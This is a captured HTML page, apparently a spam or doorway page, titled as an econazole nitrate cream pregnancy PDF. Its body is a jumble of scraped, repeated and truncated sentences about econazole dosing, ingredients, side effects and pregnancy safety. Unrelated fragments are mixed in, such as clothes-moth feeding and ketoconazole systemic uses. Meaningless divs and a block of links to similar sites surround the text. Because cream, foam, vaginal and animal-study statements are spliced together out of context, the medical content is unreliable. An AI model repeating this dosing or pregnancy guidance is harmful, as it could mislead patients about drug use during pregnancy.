

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/713.html
body_size: 3620
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/713.html" /><title>Econazole nitrate cream 1 pregnancy book pdf</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="demarlea"></div><!-- tingsnorpat --><div class="tirisze" id="joigaro"></div><!-- agvesan --><div class="leorabumb" id="parmyadua"></div><!-- isflorhor --><!-- beesmoto --><div class="cayceback"></div><!-- netogsubt --><h1>Econazole nitrate cream 1 pregnancy book pdf</h1><div class="demarlea"></div><!-- tingsnorpat --><div class="tirisze" id="joigaro"></div><!-- agvesan --><div class="leorabumb" id="parmyadua"></div><!-- isflorhor --><!-- beesmoto --><div class="cayceback"></div><!-- netogsubt --><!-- trachrira --><div class="selenwild"></div><div class="ucopju" id="therncojahr"></div><!-- dnevelim --><div class="machaha" id="pretroorock"></div><!-- ragtaback --><div class="lierhetuk" id="carloti"></div><div class="masringta" id="blenamar"></div><!-- cayrecer --><p>If the infection is severe, recurrent or extensive, an appointment with a. Econazole nitrate cream 1% is contraindicated in individuals who have shown hypersensitivity to any of its ingredients. It is also sold in canada under the brand name ecostatin as vaginal ovules to treat vaginal thrush econazole nitrate exhibits strong antifeeding properties against the keratindigesting common clothes moth tineola bisselliella. Vaginal cream 1 applicatorful of 2% cream at bedtime for 7 days or 1 applicatorful of 4% cream at bedtime for 3 days. Because less than 1% is absorbed after topical application, it is considered a low risk to the nursing infant. Econazole nitrate exhibits strong antifeeding properties against the keratindigesting common clothes moth tineola bisselliella.</p> <p>Spectazole econazole nitrate cream is a topical for the skin antifungal medication used to treat skin infections such as athletes foot, jock itch, ringworm, tinea versicolor a fungus that discolors the skin, and yeast infections. Econazole topical for the skin is used to treat athletes foot tinea pedis, jock itch tinea cruris, and ringworm tinea corporis. Nizoral ketoconazole and ecoza econazole nitrate are antifungal medications used to treat different types of fungal infections. This ed material has been downloaded from a licensed data provider and is not for distribution, except. This draft guidance, when finalized, will represent the. Feb 03, 2020 econazole nitrate cream contains the antifungal agent, econazole nitrate usp 1%, in a watermiscible base consisting of apricot kernel oilpeg6, benzoic acid, butylated hydroxytoluene, mineral oil, peg632 stearateglycol stearate and purified water. Why has the price of econazole nitrate 1% increased over 1400. Why has the price of econazole nitrate 1% increased over. Apply this medication to the affected skin, usually twice a. Use as you have been told, even if your signs get better. The most common symptoms were burning, itching, redness, and one outbreak of a pruritic rash. If you have an allergy to econazole or any other part of econazole cream. Feb 03, 2020 econazole nitrate cream 1% is supplied in tubes of 15 grams, 30 grams, 85 grams and 120 grams and should be applied to the affected area once or twice per day depending upon the type of infection. Apply this medication on and around the affected area as directed by your.</p> <p>No information is available on the relationship of age to the effects of econazole topical cream in the pediatric population. Econazole nitrate has also been used as eye or ear drops. Econazole nitrate cream contains the antifungal agent, econazole nitrate usp 1%, in a watermiscible base consisting of apricot kernel oilpeg6, benzoic acid, butylated hydroxytoluene, mineral oil, peg632 stearateglycol stearate and purified water. Sep 01, 2019 econazole nitrate cream 1% contains the antifungal agent, econazole nitrate 1% in a water miscible base consisting of pegoxol 7 stearate, peglicol 5 oleate, mineral oil, benzoic acid, butylated hydroxyanisole, and purified water. Econazole nitrate cream 1% used for a fungus on my ankle i have had for three years and it was spreading. If you are allergic to any drugs like this one, any other drugs, foods, or other substances.</p> <p>This belongs to a group of medicines called antifungals. Jan 27, 2020 econazole is an antifungal medicine that fights infections caused by fungus. Econazole nitrate cream 1% is not for ophthalmic use. What drugs, substances, or supplements interact with econazole nitrate cream. Econazole topical for the skin is used to treat athletes foot tinea pedis, jock itch tinea cruris, and ringworm. Econazole nitrate cream, 1% is indicated for topical application in the treatment of tinea pedis, tinea cruris, and tinea corporis caused by trichophyton rubrum, trichophyton mentagrophytes, trichophyton tonsurans, microsporum canis, microsporum audouini, microsporum gypseum, and epidermophyton floccosum, in the treatment of cutaneous candidiasis, and in the treatment of tinea versicolor. The white to offwhite soft cream is for topical use only. Pregnancy category c there are no adequate and wellcontrolled trials with ecoza topical foam in pregnant women. It has cleared and is gone except for the discoloration or scaring.</p> <p>In the treatment of fungal infections of the nails, a 1% cream or lotion is applied once daily and covered with an occlusive dressing. Advise patient to report any increased local sensitivity to this drug pain, burning, itching, swelling. About 3% of patients treated with econazole nitrate cream reported side effects. What conditions does econazole nitrate cream treat. Most of these subjects received at least 1 treatment dose with the majority of subjects completing treatment. Spectazole cream contains the antifungal agent, econazole nitrate 1%, in a watermiscible base consisting of pegoxol 7 stearate, peglicol 5 oleate, mineral oil, benzoic acid, butylated hydroxyanisole, and purified water. The name of your medicine is pevaryl 1% topical cream. Sufficient study drug is to be applied to cover the affected areas once daily for 28 consecutive days.</p> <p>New zealand data sheet pevaryl 1% ww cream pevaryl cream page 2 of 5 prolonged use overgrowth of nonsusceptible organisms may occur with prolonged use of any topical antimicrobial agent, including econazole. Econazole nitrate econazole nitrate dose, indications. Econazole nitrate cream, 1% is indicated for topical application in the treatment of tinea pedis, tinea cruris, and tinea corporis caused by trichophyton rubrum, trichophyton mentagrophytes, trichophyton tonsurans, microsporum canis, microsporum audouini, microsporum gypseum, and epidermophyton floccosum, in the treatment of cutaneous. Econazole nitrate has not been shown to be teratogenic when administered orally to mice, rabbits. Econazole is a synthetic imidazole active against fungi both dermatophytes and yeasts and grampositive cocci staphylococcus and streptococcus spp. This medicine is also used to treat tinea versicolor a fungus that discolors the skin, and yeast infections of the skin. It is used to treat certain kinds of fungal or yeast infections of the skin. No data are available on econazole use in pregnant women to evaluate a drugassociated risk of major birth defects, miscarriage, or adverse. It should be used in the first trimester of pregnancy only when the physician considers it essential to the welfare of the patient. Econazole cream fda prescribing information, side effects. General if a reaction suggesting sensitivity or chemical irritation should occur, use of the medication should be discontinued. Pevaryl is used for skin infections caused by certain fungi and yeasts. Use econazole cream during the first trimester of pregnancy only when considered essential to the welfare of the patient and during the second or third trimesters of pregnancy only if clearly needed. In vaginal candidosis, a 3day treatment regimen using a 15 mg suppository once daily was nearly as effective as a longer treatment 15 days at a lower dose.</p> <p>Nizoral is indicated for the treatment of the following systemic fungal infections. Econazole is used as a cream to treat skin infections such as athletes foot, tinea, pityriasis versicolor, ringworm, and jock itch. Econazole nitrate cream 1 % contains the antifungal agent, econazole nitrate 1 % in a water miscible base consisting of pegoxol 7 stearate, peglicol 5 oleate, mineral oil, benzoic acid, butylated hydroxyanisole, and purified water. Systemic absorption of econazole is low cream in pregnant women, and no other relevant epidemiological data are available. Pevaryl 1% topical cream patient information leaflet. The brand name spectazole is no longer available in the u. Econazole topical vs ketoconazole topical comparison. Chemically, econazole nitrate is 124chlorophenyl methoxy. Econazole topical is also used to treat tinea versicolor a fungus that discolors the skin. Econazole can be used to treat dermatophyte infections using a twicedaily regimen for 26 weeks, resulting in high cure rates. Econazole nitrate cream is available in generic form. Discontinue the steroids when the inflammation subsides in favor of a protective lip.</p> <p>Econazole cream clotrimazole cream miconazole cream terbinafine cream the medication should be applied twice daily to help relieve the ringworm infestation within 23 weeks. Econazole topical side effects, dosage, interactions. Asked 11 mar 2015 by anonymous updated 11 march 2015 topics econazole, cream. Econazole nitrate cream contains the antifungal agent, econazole nitrate 1 %, in a water miscible base consisting of pegoxol 7 stearate, peglicol 5 oleate, mineral oil, benzoic acid, butylated hydroxyanisole, and purified water. Ecoza topical foam should be used during pregnancy only if the potential benefit justifies the potential risk to the fetus. Prescribe topical antifungal cream, such as ketoconazole 2% nizoral, econazole 1% spectazole, or ciclopirox olamine 0. Find patient medical information for econazole nitrate bulk on webmd including its uses, side effects and safety, interactions, pictures, warnings and user ratings. Prescribed for cutaneous candidiasis, tinea cruris, tinea pedis, tinea corporis, tinea versicolor, paronychia. The vaginal formulations have been used in clinical trials for the treatment of vaginal candidiasis, generally during the second and third trimester, without evidence of fetal harm. Bell, in comprehensive medicinal chemistry ii, 2007. Millikan le, galen wk, gewirtzman gb, horwitz sn, landow rk, nesbitt lt jr, roth hl, sefton j, day rm naftifine cream 1% versus econazole cream 1% in the treatment of tinea cruris and tinea corporis. This medicine is also used to treat tinea versicolor a fungus that discolors the skin. New zealand data sheet pevaryl 1% ww foaming solution pevaryl cream page 2 of 5 overgrowth of nonsusceptible organisms may occur with prolonged use of any topical antimicrobial agent, including econazole. Selected from data included with permission and ed by first databank, inc.</p> <p>Side effects of spectazole econazole nitrate, warnings, uses. Econazole topical pregnancy warnings animal studies have revealed evidence of fetotoxicity and embryotoxicity when given orally at 10 to 80 times the human dermal dose. Tell your doctor about the allergy and what signs you had, like rash. Jul 29, 2019 how is this medicine econazole cream best taken. Econazole is used to treat a variety of fungal skin infections such as athletes foot, jock itch, and ringworm. The data base for econazole nitrate foam, 1% includes 698 subjects who were randomized enrolled in openlabel studies. Econazole nitrate cream, 1% contains the antifungal agent, econazole nitrate 1%, in a watermiscible base consisting of benzoic acid, butylated hydroxyanisole, mineral oil, peglicol 5 oleate, pegoxol7 stearate, and purified water. Similar proportions of econazole foam and vehicle foam subjects experienced adverse events during the. Safety and efficacy of econazole nitrate foam 1% and foam. It differs in the presence of a single chlorine atom in the benzyl part of the molecule, and it is synthesized in the same manner, except that it uses 4chlorobenzylchloride in the last stage instead of 2,4dichlorobenzylbromide 2224. Compare prices, print coupons and get savings tips for oxiconazole generic oxistat and other athletes foot, jock itch, ringworm, and tinea versicolor drugs at cvs, walgreens, and other pharmacies. Nov 09, 2018 econazole is an antifungal medicine that fights infections caused by fungus. This is a 6 week study which has a 4 week treatment period and a 2 week followup evaluation.</p> <p>This is a study of the safety and efficacy of econazole nitrate foam 1% and the foam vehicle in subjects with interdigital tinea pedis athletes foot between the toes. Econazole nitrate cream is a topical for the skin antifungal drug used to treat fungal skin infections. Topical econazole has not been studied during breastfeeding. Appropriate studies performed to date have not demonstrated geriatricspecific problems that would limit the usefulness of econazole topical foam in the elderly.</p><div class="demarlea"></div><!-- tingsnorpat --><div class="tirisze" id="joigaro"></div><!-- agvesan --><div class="leorabumb" id="parmyadua"></div><a href="https://perquipaycog.web.app/672.html">672</a> <a href="https://perquipaycog.web.app/70.html">70</a> <a href="https://perquipaycog.web.app/1173.html">1173</a> <a href="https://perquipaycog.web.app/40.html">40</a> <a href="https://perquipaycog.web.app/1219.html">1219</a> <a href="https://perquipaycog.web.app/116.html">116</a> <a href="https://perquipaycog.web.app/1002.html">1002</a> <a href="https://perquipaycog.web.app/1360.html">1360</a> <a href="https://perquipaycog.web.app/751.html">751</a> <a href="https://perquipaycog.web.app/1290.html">1290</a> <a href="https://perquipaycog.web.app/1393.html">1393</a> <a href="https://perquipaycog.web.app/1468.html">1468</a> <a href="https://perquipaycog.web.app/1208.html">1208</a> <a href="https://perquipaycog.web.app/468.html">468</a> <a href="https://perquipaycog.web.app/55.html">55</a> <a href="https://perquipaycog.web.app/341.html">341</a> <a href="https://perquipaycog.web.app/1476.html">1476</a> <a href="https://perquipaycog.web.app/1596.html">1596</a> <a href="https://perquipaycog.web.app/452.html">452</a> <a href="https://perquipaycog.web.app/411.html">411</a> <a href="https://perquipaycog.web.app/1310.html">1310</a> <a href="https://perquipaycog.web.app/1189.html">1189</a> <a href="https://closleylousce.web.app/252.html">252</a> <a href="https://acodanim.web.app/280.html">280</a> <a href="https://statjactheler.web.app/1120.html">1120</a> <a href="https://stundibapan.web.app/635.html">635</a> <a href="https://pesderwvepu.web.app/410.html">410</a> <a href="https://nombbycompi.web.app/670.html">670</a> <a href="https://menmalini.web.app/75.html">75</a><div class="demarlea"></div><!-- tingsnorpat --><div class="tirisze" id="joigaro"></div><!-- agvesan --><div class="leorabumb" id="parmyadua"></div><!-- isflorhor --><!-- beesmoto --><div class="cayceback"></div><!-- netogsubt --><!-- trachrira --><div class="selenwild"></div><div class="ucopju" id="therncojahr"></div></body></html>